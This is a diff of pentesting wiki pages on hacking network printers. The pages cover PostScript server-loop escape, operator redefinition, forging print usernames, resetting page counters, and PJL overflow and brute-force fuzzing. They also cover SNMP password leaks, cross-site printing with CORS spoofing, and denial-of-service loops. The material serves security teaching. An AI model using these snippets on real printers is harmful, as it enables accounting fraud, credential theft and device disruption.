The Universal Exit Language (UEL) actually is **not a real job control ‘language’ but a single command used to terminate the current data stream**: the escape character (`\x1b`), followed by `%-12345X`. It was originally introduced with HP's PCL and is **supported by most modern laser printers**. A good practice of ‘printer drivers’ is to invoke the UEL at the beginning and at the end of each print job, so interpretation of the printer language is stopped/restarted and each job has its own, separate environment as shown below:
|
||||
|
||||
@ -81,11 +79,11 @@ The Universal Exit Language (UEL) actually is **not a real job control ‘langua
|
||||
|
||||
Otherwise, for example PJL settings like paper media size or PostScript definitions set in one print job would influence the next job. **UEL can be handy to string together multiple jobs into a single file/datastream sent to the printer**. This can be used to fool **hardware page counters** or to switch the printing language in advances **cross-site printing attacks**.
|
||||
|
||||
## Page Description Languages
|
||||
# Page Description Languages
|
||||
|
||||
A **page description language** (PDL) specifies the **appearance of the actual document**. It must however be pointed out that some PDLs offer limited job control, so **a clear demarcation between page description and printer/job control language is not always possible**. The function of a ‘printer driver’ is to **translate** the **file** to be **printed** into a **PDL** that is **understood** by the printer model. Note that some low cost inkjet printers do not support any high level page description language at all. So called host-based or [GDI](https://en.wikipedia.org/wiki/Graphics\_Device\_Interface#GDI\_printers) printers only accept simple bitmap datastreams like [ZJS](http://www.undocprint.org/formats/page\_description\_languages/zjstream) while the actual rendering is done by the printer driver. There are various proprietary page description languages like Kyocera's [PRESCRIBE](http://www.undocprint.org/formats/page\_description\_languages/prescribe), [SPL](http://www.undocprint.org/formats/page\_description\_languages/spl), [XES](http://www.undocprint.org/formats/page\_description\_languages/xes), [CaPSL](http://www.undocprint.org/formats/page\_description\_languages/capsl), [RPCS](http://www.undocprint.org/formats/page\_description\_languages/rpcs), [ESC/P](https://en.wikipedia.org/wiki/ESC/P) which is mostly used in dot matrix printers or [HP-GL](https://en.wikipedia.org/wiki/HPGL) and [HP-GL/2](https://en.wikipedia.org/wiki/HPGL#HP-GL.2F2) which have been designed for plotters. Support for direct [PDF](https://en.wikipedia.org/wiki/Portable\_Document\_Format) and [XPS](https://en.wikipedia.org/wiki/Open\_XML\_Paper\_Specification) printing is also common on newer printers. **The most common ‘standard’ page description languages however are PostScript and PCL.**
|
||||
|
||||
### PostScript (PS)
|
||||
## PostScript (PS)
|
||||
|
||||
The term ‘page description’ may be misleading though, as **PostScript is capable of much more than just creating vector graphics**. PostScript is a stack-based, **Turing-complete** programming language consisting of almost 400 operators for arithmetics, stack and graphic manipulation and various data types such as arrays or dictionaries and was created by Adobe.\
|
||||
Technically spoken, access to a PostScript interpreter can already be classified as **code execution** because any algorithmic function can theoretically be implemented in PostScript. Certainly, without access to the network stack or additional operating system libraries, possibilities are limited to arbitrary mathematical calculations like mining bitcoins. However, PostScript is capable of basic file system I/O to store frequently used code, graphics or font files.\
|
||||
@ -99,7 +97,7 @@ Example PostScript code to echo Hello world to stdout is given below:
|
||||
|
||||
Brother and Kyocera use their own PostScript clones: **Br-Script** and **KPDL**. Such flavours of the PostScript language are not 100% compatible, especially concerning security features like exiting the server loop. PostScript can be used for a variety of attacks such as [denial of service](http://hacking-printers.net/wiki/index.php/Denial\_of\_service) (for example, through infinite loops), print job [manipulation](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation) and [retention](http://hacking-printers.net/wiki/index.php/Print\_job\_retention) as well as gaining access to the printer's [file system](http://hacking-printers.net/wiki/index.php/File\_system\_access).
|
||||
|
||||
#### Exiting the server loop
|
||||
### Exiting the server loop
|
||||
|
||||
Normally, each print job is encapsulated in its own, separate environment. One interesting feature of **PostScript** is that a program **can circumvent print job encapsulation** and alter the initial VM for subsequent jobs. To do so, it can use either startjob, a Level 2 feature:
|
||||
|
||||
@ -115,7 +113,7 @@ serverdict begin 0 exitserver
|
||||
|
||||
This capability is controlled by the StartJobPassword which defaults to `0` (compare credential disclosure). Since the job server loop is generally responsible for cleaning up the state of the interpreter between jobs, **any changes that are made outside the server loop will remain as part of the permanent state of the interpreter for all subsequent jobs**. In other words, a print job can access and alter further jobs. Bingo!
|
||||
|
||||
#### Operator redefinition
|
||||
### Operator redefinition
|
||||
|
||||
When a **PostScript** document **calls** an **operator**, the **first version found** on the dictionary stack is used. Operators usually reside in the systemdict dictionary, however by placing a new version into the userdict dictionary, operators can be practically overwritten because **the user-defined version is the first one found on the dictionary stack**. Using the startjob/exitserver operators, such changes can be made permanent – at least until the printer is restarted. A scheme of the PostScript dictionary stack is given below:
|
||||
|
||||
@ -125,7 +123,7 @@ When a **PostScript** document **calls** an **operator**, the **first version fo
|
||||
\
|
||||
The **potential impact of redefining operators** is only limited by creativity. When further legitimate documents are printed and call a redefined operator, the attackers version will be executed. This can lead to a various attacks such as [denial of service](http://hacking-printers.net/wiki/index.php/Document\_processing#Showpage\_redefinition), print job [retention](http://hacking-printers.net/wiki/index.php/Print\_job\_retention) and [manipulation](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation). Note however that this is not necessarily a security bug, but a 32 years old language feature, available in almost any PostScript printer and [RIP](https://en.wikipedia.org/wiki/Raster\_image\_processor).
|
||||
|
||||
### PCL
|
||||
## PCL
|
||||
|
||||
PCL 3 and PCL 4 added support for fonts and macros which both can be permanently downloaded to the device – however only referenced to by a numeric id, not by a file name, as **direct access to the file system is not intended**. PCL 1 to 5 consist of escape sequences followed by one or more ASCII characters representing a command to be interpreted. PCL 6 Enhanced or ‘PCL XL’ uses a binary encoded, object-oriented protocol. An **example PCL document to print ‘Hello world’ is given below**:
|
||||
|
||||
@ -135,99 +133,99 @@ PCL 3 and PCL 4 added support for fonts and macros which both can be permanently
|
||||
|
||||
Due to its limited capabilities, PCL is **hard to exploit** from a security perspective unless one discovers interesting proprietary commands in some printer manufacturers's PCL flavour. The **PRET** tool implements a **virtual, PCL-based file system** which uses macros to **save file content and metadata in the printer's memory**. This hack shows that even a device which supports only minimalist page description languages like PCL can be used to store arbitrary files like copyright infringing material. Although turning a printer into a file sharing service is not a security vulnerability per se, it may apply as ‘misuse of service’ depending on the corporate policy.
|
||||
|
||||
## Misc Attacks
|
||||
# Misc Attacks
|
||||
|
||||
### USB drive or cable
|
||||
## USB drive or cable
|
||||
|
||||
Data can be sent to and received from a local printer by [USB](https://en.wikipedia.org/wiki/USB) or [parallel](https://en.wikipedia.org/wiki/IEEE\_1284) cables. Both channels are supported by **PRET** to communicate with the device. In addition, printers and MFPs often ship with Type-A USB ports which allows users to print directly from an USB device.\
|
||||
While plugged-in USB drives do **not offer a bidirectional channel**, their usage in a crowded copy room may seem less conspicuous. Obviously, exploiting USB printers requires the attacker to gain physical access to the device. However, it is not completely unrealistic for most institutions and companies. Gaining physical access to printer can generally be considered as less hard than it is for other network components like servers or workstations.
|
||||
|
||||
### Cross-site printing
|
||||
## Cross-site printing
|
||||
|
||||
Abusing **client web request** an attacker can **abuse arbitrary printers** inside the internal network of the client connected to his malicious web page.\
|
||||
[**Learn how can this be possible here.**](cross-site-printing.md)
|
||||
|
||||
### Abusing Spooler service in AD
|
||||
## Abusing Spooler service in AD
|
||||
|
||||
If you can find any **Spool service listening** inside the domain, you may be able to **abuse** is to **obtain new credentials** and **escalate privileges**.\
|
||||
[**More information about how to find a abuse Spooler services here.**](../../windows/active-directory-methodology/printers-spooler-service-abuse.md)
|
||||
|
||||
## Privilege Escalation
|
||||
# Privilege Escalation
|
||||
|
||||
### Factory Defaults
|
||||
## Factory Defaults
|
||||
|
||||
There are several possible ways to **reset** a device to factory defaults, and this is a security-critical functionality as it **overwrites protection mechanisms** like user-set passwords.\
|
||||
[**Learn more here.**](factory-defaults.md)
|
||||
|
||||
### **Accounting Bypass**
|
||||
## **Accounting Bypass**
|
||||
|
||||
You may be able to **impersonate existent or non-existent users** to print pages using their accounts or **manipulate** the hardware or software **counter** to be able to print more pages.\
|
||||
[**Learn how to do it here.**](accounting-bypass.md)
|
||||
|
||||
### **Scanner and Fax**
|
||||
## **Scanner and Fax**
|
||||
|
||||
Accessing the Scanner of Fax functionalities you may be able to access other functionalities, but this all of this is vendor-dependent.\
|
||||
[**Learn more here.**](scanner-and-fax.md)
|
||||
|
||||
## **Print job access**
|
||||
# **Print job access**
|
||||
|
||||
### **Print Job Retention**
|
||||
## **Print Job Retention**
|
||||
|
||||
Jobs can be **retained in memory** and be **printed** again in a **later moment from the control panel**, or using **PostScript** you can even **remotely access all the jobs that are going to be printed, download them** and print them.\
|
||||
[**Learn more here.**](print-job-retention.md)
|
||||
|
||||
### **Print Job Manipulation**
|
||||
## **Print Job Manipulation**
|
||||
|
||||
You can **add new content** to the pages that are printed, **change all the content** that is going to be printed or even **replace just certain letters or words.**\
|
||||
[**Learn how to do it here.**](print-job-manipulation.md)
|
||||
|
||||
## **Information Disclosure**
|
||||
# **Information Disclosure**
|
||||
|
||||
### **Memory access**
|
||||
## **Memory access**
|
||||
|
||||
You may be able to **dump** the **NVRAM** memory and **extract sensitive** info (like passwords) from there.\
|
||||
[**Read how to do that here.**](memory-access.md)
|
||||
|
||||
### **File system access**
|
||||
## **File system access**
|
||||
|
||||
You may be able to **access the file system** abusing **PJL** or **PostScript**.\
|
||||
[**Read how to do that here.**](file-system-access.md)
|
||||
|
||||
### **Credentials Disclosure/Brute-Force**
|
||||
## **Credentials Disclosure/Brute-Force**
|
||||
|
||||
You may be able to **disclosure the password** being using abusing **SNMP** or the **LDAP** settings or you could try to **brute-force PJL** or **PostScript**.\
|
||||
[**Read how to do that here**](credentials-disclosure-brute-force.md)**.**
|
||||
|
||||
## **Code Execution**
|
||||
# **Code Execution**
|
||||
|
||||
### **Buffer Overflows**
|
||||
## **Buffer Overflows**
|
||||
|
||||
Several **buffer overflows** have been **found** already in **PJL input** and in the **LPD daemon**, and there could be more.\
|
||||
[**Read this for more information.**](buffer-overflows.md)
|
||||
|
||||
### Firmware updates
|
||||
## Firmware updates
|
||||
|
||||
You may be able to **make the printer update the driver to a malicious one** specially crafted by you.\
|
||||
[**Read this for more information.**](firmware-updates.md)
|
||||
|
||||
### **Software Packages**
|
||||
## **Software Packages**
|
||||
|
||||
printer vendors have started to introduce the **possibility to install custom software on their devices** but information is not publicly available. The feature of writing customized software which runs on printers was intended and is reserved for resellers and contractors.\
|
||||
[**Read more about this here.**](software-packages.md)
|
||||
|
||||
## **Denial of service**
|
||||
# **Denial of service**
|
||||
|
||||
### **Transmission channel**
|
||||
## **Transmission channel**
|
||||
|
||||
Occupying all the **connections** and **increasing** the **timeout** of the server could lead to a DoS.\
|
||||
[**Learn more about this here.**](transmission-channel.md)
|
||||
|
||||
### **Document Processing**
|
||||
## **Document Processing**
|
||||
|
||||
You can use **PostScript** and **PJL** to perform **infinite loops**, **redefine commands** to avoid any printing, **turn off** any printing functionality or even **set the printer in offline mode**.\
|
||||
[**Learn more about this here.**](document-processing.md)
|
||||
|
||||
### **Physical damage**
|
||||
## **Physical damage**
|
||||
|
||||
One could **abuse PJL** or **PostScript** to **write** in the **NVRAM** hundreds of thousands of times with the goal of **breaking the chip** or at least make the **parameters be frozen** intro the factory default ones.\
|
||||
[**Learn more about this here.**](physical-damage.md)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Accounting bypass
|
||||
|
||||
## **Introduction**
|
||||
# **Introduction**
|
||||
|
||||
**Printing without permission** can itself be a security risk or breach of company policy. In environments where print jobs are charged for, an inside attacker has a motivation to bypass the accounting system. Furthermore, being able to ‘print’ is a precondition for most attacks against network printers.
|
||||
|
||||
@ -32,7 +30,7 @@ There are basically two approaches to circumvent the print job accounting system
|
||||
| **LPRng** | LPD | SSL/TLS | Kerberos, PGP | hardware |
|
||||
| **CUPS** | IPP | SSL/TLS | Kerberos, HTTP | software |
|
||||
|
||||
## Authentication bypasses
|
||||
# Authentication bypasses
|
||||
|
||||
LPRng and CUPS both offer SSL based channel encryption and secure authentication schemes like [Kerberos](https://en.wikipedia.org/wiki/Kerberos\_\(protocol\)), [PGP](https://en.wikipedia.org/wiki/Pretty\_Good\_Privacy) signed print jobs or HTTP [basic](https://en.wikipedia.org/wiki/Basic\_access\_authentication)/[digest](https://en.wikipedia.org/wiki/Digest\_access\_authentication) authentication. If **configured properly** and in case the attacker cannot access the printer directly she will be **not be able to impersonate other users**. Those security features however are **optional and rarely applied** in the real-world print servers. Instead, the **usernames given as LPD (LPRng) or IPP (CUPS) parameters are logged and accounted for** – which can be set to arbitrary values by the client side. The reasons for this is a simple cost-benefit consideration in most institutions**: Kerberos needs a special setup** on every client and **HTTP** authentication **requires** users to enter a **password** whenever they want to print something while the costs of a few unaccounted printouts are bearable.
|
||||
|
||||
@ -42,9 +40,9 @@ You can **verify proper authentication** trying to print with a **custom usernam
|
||||
lp -U nobody test.ps
|
||||
```
|
||||
|
||||
## Page counter manipulation
|
||||
# Page counter manipulation
|
||||
|
||||
### Hardware page counters
|
||||
## Hardware page counters
|
||||
|
||||
For correct accounting the **number of printed pages must be determined** by the printing system which is not a trivial task. The authors of **LPRng** _make the assumption that the printer has some sort of non-volatile page counter mechanism that is reliable and impervious to power on/off cycles_. Such **hardware page counters** are supported by most printers and **read** by LPRng **using PJL after** every **print** job. **HP** has even documented a feature to **write** to the **page counter** variable by setting the printer into service mode. This way, the **page counter** of the _HP LaserJet 1200, HP LaserJet 4200N_ and _HP LaserJet 4250N_ **can be manipulated** within a print job. At the end of the document to be printed and separated by the [UEL](./#uel), the counter simply has to be reset to its original value (for example, `2342`):
|
||||
|
||||
@ -73,7 +71,7 @@ Old pagecounter: 53214
|
||||
New pagecounter: 10
|
||||
```
|
||||
|
||||
### Software page counters
|
||||
## Software page counters
|
||||
|
||||
**CUPS** uses **software page counters** which have been implemented for all major page description languages. For PostScript, an easy way to bypass accounting is to check if the PageCount system parameter exists – which will return false when interpreted in CUPS/Ghostscript – before actually printing the document as shown below.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Buffer Overflows
|
||||
|
||||
## PJL
|
||||
# PJL
|
||||
|
||||
Various _Lexmark_ laser printers crash when when receiving about 1.000 characters as the INQUIRE argument (see [CVE-2010-0619](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-0619)) and sending about 3.000 characters as the SET argument to the _Dell 1720n_ crashes the device:
|
||||
|
||||
@ -54,7 +52,7 @@ Buffer size: 10000, Sending: @PJL FSMKDIR NAME="[buffer]"
|
||||
Buffer size: 10000, Sending: @PJL FSUPLOAD NAME="[buffer]"
|
||||
```
|
||||
|
||||
## LPD daemon
|
||||
# LPD daemon
|
||||
|
||||
It allows multiple user-defined vectors like _jobname, username or hostname_, which may **not be sufficiently protected. S**everal vulnerabilities related to this malfunction has been already discovered.
|
||||
|
||||
|
||||
@ -17,13 +17,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Credentials Disclosure / Brute-Force
|
||||
|
||||
Printers are commonly deployed with a **default password or no initial password at all**. In both cases, end-users or administrators have to actively set a password to secure the device.
|
||||
|
||||
## Password Disclosure
|
||||
# Password Disclosure
|
||||
|
||||
### SNMP
|
||||
## SNMP
|
||||
|
||||
Ancient HP printers had a vulnerable OID that returned the password. Other vendors may have similar SNMP based issues.
|
||||
|
||||
@ -32,14 +30,14 @@ snmpget -v1 -c public printer iso.3.6.1.4.1.11.2.3.9.1.1.13.0
|
||||
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = Hex-STRING: 41 41 41 00 …
|
||||
```
|
||||
|
||||
### Pass-Back
|
||||
## Pass-Back
|
||||
|
||||
If the printer is **authorising people using an external LDAP**. If you have access to the **change this settings** (maybe using a web console interface) you can make the printer connects to your LDAP server and authorise any user.\
|
||||
Note that you could abuse this settings also to **steal the credentials the printer is using** to connect to the LDAP server. [Read here to learn more](../../windows/active-directory-methodology/ad-information-in-printers.md).
|
||||
|
||||
## Brute-Force
|
||||
# Brute-Force
|
||||
|
||||
### PJL
|
||||
## PJL
|
||||
|
||||
PJL passwords however are vulnerable to brute-force attacks because of their limited 16 bit key size. Noways in less than 30min you can guess the correct password.
|
||||
|
||||
@ -61,7 +59,7 @@ Panel lock: OFF
|
||||
Disk lock: OFF
|
||||
```
|
||||
|
||||
### PostScript
|
||||
## PostScript
|
||||
|
||||
PostScript offers two types of passwords: The `SystemParamsPassword` is used to change print job settings like paper size, while the `StartJobPassword` is required to exit the server loop and therefore permanently alter the PostScript environment.
|
||||
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Cross-Site Printing
|
||||
|
||||
You can make a user send HTTP POST request to the port 9100 of several IPs trying to reach an open raw print port open. If found, the **HTTP header is either printed as plain text or discarded** based on the printer's settings. The **POST data** however can **contain** arbitrary print jobs like **PostScript** or **PJL** commands to be **interpreted**.
|
||||
|
||||
#### Enhanced cross-site printing
|
||||
### Enhanced cross-site printing
|
||||
|
||||
You can use XMLHttpRequest (XHR) JavaScript objects as defined in to perform HTTP POST requests to internal printers. A limitation of the cross-site printing approach discussed so far is that **data can only be sent to the device**, **not received** because of the same-origin policy. To **bend** the **restrictions** of the same-origin policy, you can **make** the **server** responds with a fake but **valid HTTP response** allowing CORS requests (including `Access-Control-Allow-Origin=*` ). A schematic overview of the attack is given below:
|
||||
|
||||
@ -52,7 +50,7 @@ x.onreadystatechange = function() {
|
||||
};
|
||||
```
|
||||
|
||||
#### Limitations of cross-site printing
|
||||
### Limitations of cross-site printing
|
||||
|
||||
Note that **PCL** as page description language is **not applicable for CORS spoofing** because it only allows one **single number** to be **echoed**. **PJL likewise cannot** be used because unfortunately it prepends `@PJL ECHO` to all echoed strings, which makes it impossible to simulate a valid HTTP header. This however does **not** mean that **enhanced XSP attacks** are **limited** to **PostScript** jobs: PostScript can be used to respond with a spoofed HTTP header and **the** [**UEL** ](./#uel)**can further be invoked to switch the printer language**. This way a web attacker can also obtain the results for PJL commands. Two implementation pitfalls exist which deserve to be mentioned: First, a correct `Content-Length` for the data to be responded needs determined with PostScript. If the attacker cannot predict the overall size of the response and chunked encoding as well is not an option, she needs to set a very high value and use padding. Second, adding the `Connection: close` header field is important, otherwise HTTP/1.1 connections are kept alive until either the web client or the printer device triggers a timeout, which means the printer will not be accessible for some time.
|
||||
|
||||
@ -74,7 +72,7 @@ A comparison of cross-site printing channels is given in below:
|
||||
|
||||
One major problem of XSP is to **find** out the **correct address** or hostname of the **printer**. Our approach is to **abuse WebRTC** which is implemented in most modern browsers and has the feature to enumerate IP addresses for local network interfaces. Given the local IP address, XHR objects are further used to open connections to port **9100/tcp** for all 253 remaining addresses to retrieve the printer product name using PostScript and CORS spoofing which only takes seconds in our tests. If the printer is on the same subnet as the victim's host its address can be detected solely using JavaScript. WebRTC is in development for Safari and supported by current versions of Firefox, Chrome and Microsoft Edge. Internet Explorer has no WebRTC support, but VBScript and Java can likewise be used to leak the local IP address. If the address of the local interface cannot be retrieved, we apply an intelligent brute-force approach: We try to connect to port 80 of the victim's router using XHR objects. For this, a list of 115 default router addresses from various Internet-accessible resources was compiled. If a router is accessible, we scan the subnet for printers as described before.
|
||||
|
||||
### Proof-of-concept
|
||||
## Proof-of-concept
|
||||
|
||||
A proof-of-concept implementation demonstrating that advanced cross-site printing attacks are practical and a real-world threat to companies and institutions is available at [hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)
|
||||
|
||||
|
||||
@ -17,13 +17,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Document Processing
|
||||
|
||||
Page description languages allowing infinite loops or calculations that require a lot of computing time. Even minimalist languages like [PCL](http://hacking-printers.net/wiki/index.php/PCL) can be used to upload permanent macros or fonts until the available memory is consumed.
|
||||
|
||||
## PostScript
|
||||
# PostScript
|
||||
|
||||
### Infinite loops
|
||||
## Infinite loops
|
||||
|
||||
```
|
||||
%!
|
||||
@ -43,7 +41,7 @@ device useless until manual restart. Press CTRL+C to abort.
|
||||
Executing PostScript infinite loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!
|
||||
```
|
||||
|
||||
### Redefine showpage
|
||||
## Redefine showpage
|
||||
|
||||
By setting `showpage` – which is used in every document to actually print the page – to do nothing at all, PostScript jobs are processed they won't print anything.
|
||||
|
||||
@ -65,9 +63,9 @@ Disabling printing functionality
|
||||
|
||||
Both attacks code can also be written into Sys/Start, startup.ps or similar files to cause **permanent DoS** on devices with a writable disk.
|
||||
|
||||
## PJL
|
||||
# PJL
|
||||
|
||||
### PJL jobmedia
|
||||
## PJL jobmedia
|
||||
|
||||
Proprietary PJL commands can be used to set the older HP devices like the LaserJet 4k series into service mode and completely disable all printing functionality as shown below:
|
||||
|
||||
@ -87,7 +85,7 @@ printer:/> disable
|
||||
Printing functionality: OFF
|
||||
```
|
||||
|
||||
### Offline mode
|
||||
## Offline mode
|
||||
|
||||
In addition, the PJL standard defines the `OPMSG` command which ‘prompts the printer to display a specified message and go offline’ \cite{hp1997pjl}. This can be used to simulate a paper jam as shown in below:
|
||||
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user